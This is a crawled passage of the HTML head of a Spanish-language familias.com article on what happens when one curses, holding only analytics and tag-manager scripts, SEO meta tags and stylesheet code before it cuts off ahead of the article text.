

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.familias.com/3-cosas-que-suceden-cuando-maldices/
body_size: 20573
content:
<!doctype html>
<html lang="es" class="no-js" data-content-section="fe">

<head>
    <script>
  // Setting up the time and offset for GTM
  var local = new Date();
  var militaryTime = local.getHours() + ':' + local.getMinutes();
  var offset = '-' + (local.getTimezoneOffset() / 60);

  if (!dynamicDataLayer) {
    var dynamicDataLayer = {"loginStatus":"guest","siteVersion":"6.6.2","language":"spanish","pageURL":"https:\/\/www.familias.com\/3-cosas-que-suceden-cuando-maldices","pageType":"article","pageName":"article","articleName":"3 cosas que suceden cuando maldices","articleAuthor":"Adriana Acosta Bujan","siteSection":"Fe"};
    dynamicDataLayer['timeofDay'] = militaryTime;
    dynamicDataLayer['timezoneOffset'] = offset;

    var isMobile = false; //initiate as false
    // device detection
    if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
        || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) {
        isMobile = true;
    }
    dynamicDataLayer['deviceType'] = (isMobile ? "Mobile" : "Desktop");

    dataLayer = [dynamicDataLayer];
  }
</script>
        <script>
    /* --- Google Tag Manager --- */
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=
      '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer',"GTM-PDJSS6Q");
    </script>
      
    <meta charset="UTF-8">
    

    <link href="https://www.familias.com/wp-content/themes/famifi-wp-theme/img/icons/favicon.ico" rel="shortcut icon">
    <link href="https://www.familias.com/wp-content/themes/famifi-wp-theme/img/icons/touch.png" rel="apple-touch-icon-precomposed">

    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="">

    <meta name='robots' content='max-image-preview:large' />
<link rel="preload" href="https://www.familias.com/wp-content/uploads/2023/03/3-things-happen-when-you-swear_credit-shutterstock-630x300.jpg" as="image"   media="(min-width: 768px)" /><link rel="preload" href="https://www.familias.com/wp-content/uploads/2023/03/3-things-happen-when-you-swear_credit-shutterstock-300x200.jpg" as="image"   media="(max-width: 767px)" />	<!-- Critical Styles -->
    <style type="text/css">
        @charset 'UTF-8';@-ms-viewport{width:device-width}body{font:16px Helvetica,arial,sans-serif}body.enable-skin .affix{z-index:999;top:110px}.col-12,.col-lg-8,.col-md-10,.col-sm-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.visible-lg-block,.visible-md-block{display:none!important}.single-main-article article h1,.single-main-article article h2,.single-main-article article h3{font-weight:400;font-family:'Roboto Condensed',sans-serif;color:#000;margin:20px 0 10px;line-height:1.1em;max-width:600px}.single-main-article article h2{font-size:20px}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0,0,0,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}h1,h2,h3{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}img{vertical-align:middle;border-style:none}button{border-radius:0}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}h1,h2,h3{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-12,.col-lg-8,.col-md-10,.col-md-4,.col-sm-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:576px){.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}}@media (min-width:992px){.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}}.collapse{display:none}.navbar{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:center center no-repeat;background-size:100% 100%}@media (min-width:992px){.navbar-expand-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-block{display:block!important}}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.invisible{visibility:hidden!important}.visible-xs-block{display:none!important}@media (max-width:767px){.visible-xs-block{display:block!important}.hidden-xs{display:none!important}.ad-container{min-height:auto}}.DFPAdSlot{display:inline-block}.DFPAdSlot::after{clear:both;content:"";display:block}.ad-container{width:100%;position:relative;text-align:center}.sticky-ad{position:fixed;bottom:0;width:768px;height:90px;left:50%;transform:translateX(-50%);z-index:999}.sticky-ad-close{position:absolute;left:677px;top:-21px;background:rgba(0,0,0,.4);padding:3px 10px;border-radius:10px 10px 0 0;color:#fff;font-size:.8em;z-index:999}.sticky-ad-close:hover{cursor:pointer}.sticky-ad-container .ad-container.affix{z-index:999;margin-top:52px;position:fixed!important}@media screen and (max-width:600px){.sticky-ad{visibility:hidden}}.familias-content-newsletter-signup{background-color:#ededed;padding:10px}.familias-content-newsletter-signup .newsletter-inner-area{border-radius:8px;box-shadow:0 2px 10px rgba(0,0,0,.25);padding:20px 20px 14px;background-color:#fff}.familias-content-newsletter-signup .newsletter-inner-area.with-image{background:url(https://www.familias.com/wp-content/themes/famifi-wp-theme/img/newsletters/Familias-Newsletter-BG.jpg) no-repeat #fff;background-size:auto 100%;padding:20px 10px 14px}.familias-content-newsletter-signup .newsletter-inner-area.with-image .content-area{width:400px;float:right}.familias-content-newsletter-signup .content-area{text-align:center;width:100%;font-family:Helvetica,arial,sans-serif}.familias-content-newsletter-signup .content-area h2{font-family:'Roboto Condensed',sans-serif!important;color:#000;font-size:26px;line-height:27px;font-weight:700;margin:0 auto}.familias-content-newsletter-signup .content-area .disclaimer{font-size:11px;line-height:1;color:#737373}.familias-content-newsletter-signup .content-area form{margin:5px auto 11px}.familias-content-newsletter-signup .content-area input{height:37px;margin-top:10px;width:352px;border-radius:5px!important;border:1px solid #ddd!important;text-align:center;box-shadow:inset 0 1px 4px rgba(0,0,0,.15);border:1px solid #b4b4b4;font:16px Helvetica,arial,sans-serif}.familias-content-newsletter-signup .content-area input.button{padding:0;height:39px;margin-top:9px;box-shadow:none;background-color:#1c97c7;border:1px solid #3e7a99!important;font-weight:700;color:#fff!important;width:225px}@media (max-width:767px){.familias-content-newsletter-signup .newsletter-inner-area.with-image .content-area{width:100%}.familias-content-newsletter-signup .newsletter-inner-area.with-image{background:url(https://www.familias.com/wp-content/themes/famifi-wp-theme/img/newsletters/Familias-Newsletter-BG-m.jpg) no-repeat #fff;background-size:100% auto;padding:120px 20px 20px}.familias-content-newsletter-signup .content-area{width:100%;float:none}.familias-content-newsletter-signup .content-area input{width:100%}.familias-content-newsletter-signup .content-area input.button{width:100%}}article,header,main,nav,section{display:block}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:0 0}h1{font-size:2em;margin:.67em 0}img{border:0}button,input{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button{text-transform:none}button,input[type=submit]{-webkit-appearance:button}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}.ad-dfp{display:inline-block}.ad-label{display:none}.ad-center{text-align:center}.add-margin-top{margin-top:20px}*,:after,:before{-moz-box-sizing:border-box;box-sizing:border-box;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility}html{font-size:62.5%}body{font:300 11px/1.4 'Helvetica Neue',Helvetica,Arial,sans-serif;color:#444}.clear:after,.clear:before{content:' ';display:table}.clear:after{clear:both}img{max-width:100%;vertical-align:bottom}a{color:#444;text-decoration:none}.wrapper{max-width:990px;width:100%;margin:0 auto;position:relative}@media (max-width:991px){.wrapper{max-width:660px}}.header-spacer{width:100%;height:80px}.header{position:fixed;width:100%;z-index:20;background-color:rgba(255,255,255,.95)}.main-nav-logo-wrapper{height:45px;width:auto;margin:0}.main-navbar{max-width:990px;margin:20px auto auto;padding:0 7px 0 0}.main-nav-logo{height:45px;width:auto}.navbar-toggler-icon{background-image:none!important;height:0}.main-nav-collapse-button{position:absolute;top:11px;right:0;background-color:transparent;border:none;height:44px;width:44px;border-radius:4px;display:flex;flex-flow:column;justify-content:space-between;padding:12px 0 11px}.main-navbar-nav{text-align:center;margin:0 20px}.main-navbar-nav .nav-item a{font-size:18px;color:#999;margin-right:25px;font-family:arial,helvetica}.main-icon-bar{background-color:#888;border-radius:3px;display:block;height:4px;margin:2px auto;width:24px}.main-search-icon{width:19px;height:19px;margin-right:15px;padding:3px 0 0 3px}.main-search-icon img{height:16px;width:16px;margin-left:2px}.main-search__wrapper{padding:10px;position:absolute;right:15px;top:55px;z-index:3;background:#fff;border:1px solid #009bd5;border-radius:4px;border:0 solid rgba(0,0,0,.25);border-radius:4px;box-shadow:0 1px 4px rgba(0,0,0,.25);background-clip:padding-box;width:80%;max-width:619px;visibility:hidden}.main-search__wrapper .search-submit{font-size:15px;color:#fff;padding:5px 10px;background-color:#28a0c9;border:1px solid #666;border-radius:4px;opacity:.9}.search-carrot{width:18px;height:10px;position:absolute;z-index:3;top:-10px;right:20px;overflow:hidden}.main-search__wrapper .search-input{font-size:14px;color:#555;padding:5px 7px;border-radius:4px;border:1px solid #ccc;box-sizing:border-box;width:calc(100% - 75px)}.search-carrot__outer{position:absolute;display:inline-block;border-bottom:10px solid #8899a6;border-bottom-color:rgba(0,0,0,.1);border-left:10px solid transparent;border-right:10px solid transparent;height:auto;right:0;top:0;width:auto}.search-carrot__inner{position:absolute;display:inline-block;top:1px;right:1px;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #fff;border-bottom-color:rgba(255,255,255,.98)}@media (max-width:991px){.main-navbar-nav{text-align:right;margin:10px 15px}.main-navbar{max-width:660px;padding:0 15px}.main-search-icon{position:absolute;right:70px;top:10px;margin-right:5px}.main-navbar-nav .nav-item a{padding-right:0;color:#333;font-size:20px;font-weight:700}.main-navbar-nav .nav-item{margin:5px 0}.search-carrot{right:54px}.main-nav-collapse-button{top:0;padding-top:10px}}@media (min-width:991px){.main-navbar-nav{margin-top:20px}.navbar-collapse{justify-content:flex-end}.main-nav-logo{padding-left:15px}}.search{max-width:100%}.search-input{font-size:16px;color:#555;padding:5px 7px;border-radius:4px;border:1px solid #ccc;box-sizing:border-box;width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);width:calc(100% - 100px);max-width:540px}.search-submit{font-size:17px;color:#fff;padding:5px 10px;background-color:#5aa05f;border:1px solid #666;border-radius:4px;opacity:.9}::-webkit-selection{background:#04a4cc;color:#fff;text-shadow:none}.row{margin:0 auto;padding:0}.no-padding{padding:0!important}.no-margins{margin:0!important}.max-990{max-width:990px!important;padding:15px}body{font:16px Helvetica,arial,sans-serif}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-slide-row{width:890px;margin-bottom:10px;margin-top:16px}@media (max-width:991px){.slick-slide-container{margin-left:60px!important}.slick-slide-container{position:relative;margin-left:5px!important}.slick-slide-row{width:490px}}@media only screen and (max-width:600px),(pointer:coarse),(hover:none),(hover:on-demand){.slick-slide-container{margin-left:40px!important}.slick-slide-row{width:460px}}.item-wrapper{max-width:290px!important;min-height:103px!important;height:103px;background-color:#ededed;margin:0 5px}@media (max-width:991px){.item-wrapper{margin:0 15px}.item-wrapper a img{position:relative}}@media only screen and (max-width:600px),(pointer:coarse),(hover:none),(hover:on-demand){.item-wrapper{width:33%;margin:0 5px}.single-main-article article .subtitle{margin-bottom:10px}}.item-wrapper a{width:100%;height:103px!important;border-style:solid;border-width:5px;border-color:#ededed;border-radius:8px;padding:5px;background-color:#fff;display:block;position:relative;overflow:hidden;overflow-x:hidden;overflow-y:hidden;box-sizing:border-box}.item-wrapper a img{margin-right:3px;width:125px;height:83px;float:left}@media (max-width:991px){.item-wrapper a div:nth-of-type(1){position:absolute;width:125px;height:auto;left:0;bottom:0;margin:0 5px 5px}}.item-wrapper a div:nth-of-type(1) span{width:140px;height:80px;max-height:80px;display:table-cell;vertical-align:middle;overflow:hidden;overflow-x:hidden;overflow-y:hidden;font-size:14px;text-align:left;color:#505050}@media (max-width:991px){.item-wrapper a div:nth-of-type(1) span{position:absolute;height:auto;width:99%;vertical-align:bottom;display:block;color:#fff;background-color:#000;opacity:.7;left:0;bottom:0;z-index:3;overflow:hidden;overflow-x:hidden;overflow-y:hidden;display:none}}.item-wrapper a:visited{text-decoration:none!important}.single-main-article{padding:0 25px 0 0;max-width:625px;margin:0}.single-main-article article{margin-top:10px}.single-main-article article h1,.single-main-article article h3{font-weight:400;font-family:'Roboto Condensed',sans-serif;color:#000;margin:20px 0 10px;line-height:1.1em;max-width:600px}.single-main-article article h1{font-size:32px}@media only screen and (max-width:767px){.single-main-article article{margin-top:0;padding-left:10px;padding-right:10px}.single-main-article article h1{margin-top:0}}.single-main-article article h3{font-size:16px}.single-main-article article p{font-size:16px;line-height:26.1px;margin:15px 0;max-width:600px}.single-main-article article .subtitle{font-style:italic;font-size:14px;line-height:1.45em;color:#999}.single-main-article article img{margin-top:15px;margin-bottom:15px;max-width:600px}@media only screen and (max-width:600px){.single-main-article article img{max-width:100%}}.single-main-article article .author{padding:0;margin:0 0 30px}.single-main-article article .author a{font-weight:700;font-size:16px;color:#333}.single-side-bar{padding:0 0 0 30px;max-width:315px}.single-side-bar__most-recent{width:100%}.addtoany_content{clear:both;margin:16px auto}.addtoany_list{display:inline;line-height:16px}.addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list.a2a_kit_size_32 a{font-size:32px}.addtoany_share_save_container.addtoany_content_top{height:37px}.adv-label{font-size:9px;color:#d5d5d5;text-align:center;text-transform:uppercase;font-weight:700;letter-spacing:1px;width:100%}.block-style{display:block!important}.single-side-bar__most-recent img{margin-top:20px;height:110px;width:300px}.single-side-bar__most-recent h3{font-size:18px;font-weight:700;margin-top:8px}.single-side-bar__most-recent h3 a{color:#474747}.header{max-height:80px}    </style>

<!-- This site is optimized with the Yoast SEO Premium plugin v9.4.2 - https://yoast.com/wordpress/plugins/seo/ -->
<title>3 cosas que suceden cuando maldices | Familias</title>
<meta name="description" content="¿Existen realmente las maldiciones? Conoce qué puede pasarte si maldices y cómo protegerte."/>
<link rel="canonical" href="https://www.familias.com/3-cosas-que-suceden-cuando-maldices/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="3 cosas que suceden cuando maldices" />
<meta property="og:description" content="¿Existen realmente las maldiciones? Conoce qué puede pasarte si maldices y cómo protegerte." />
<meta property="og:url" content="https://www.familias.com/3-cosas-que-suceden-cuando-maldices/" />
<meta property="og:site_name" content="Familias" />
<meta property="article:section" content="Fe" />
<meta property="article:published_time" content="2023-03-20T16:45:35-06:00" />
<meta property="article:modified_time" content="2024-12-20T04:42:04-07:00" />
<meta property="og:updated_time" content="2024-12-20T04:42:04-07:00" />
<meta property="fb:app_id" content="1338542642842879" />
<meta property="og:image" content="https://www.familias.com/wp-content/uploads/2023/03/3-things-happen-when-you-swear_credit-shutterstock-scaled.jpg" />
<meta property="og:image:secure_url" content="https://www.familias.com/wp-content/uploads/2023/03/3-things-happen-when-you-swear_credit-shutterstock-scaled.jpg" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="576" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="¿Existen realmente las maldiciones? Conoce qué puede pasarte si maldices y cómo protegerte." />
<meta name="twitter:title" content="3 cosas que suceden cuando maldices" />
<meta name="twitter:image" content="https://www.familias.com/wp-content/uploads/2023/03/3-things-happen-when-you-swear_credit-shutterstock-scaled.jpg" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.familias.com' />
    <!-- Pushly -->
    <script src="https://cdn.p-n.io/pushly-sdk.min.js?domain_key=8l2IzYA3cf2nSwjnStoi5jmol6u1AQHqwblS" async></script>
    <script>
        window.PushlySDK = window.PushlySDK || [];
        function pushly() { window.PushlySDK.push(arguments) }
        pushly('load', {
            domainKey: '8l2IzYA3cf2nSwjnStoi5jmol6u1AQHqwblS',
            sw: '/assets/pushly/pushly-sdk-worker.js',
        });
    </script>
    <style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 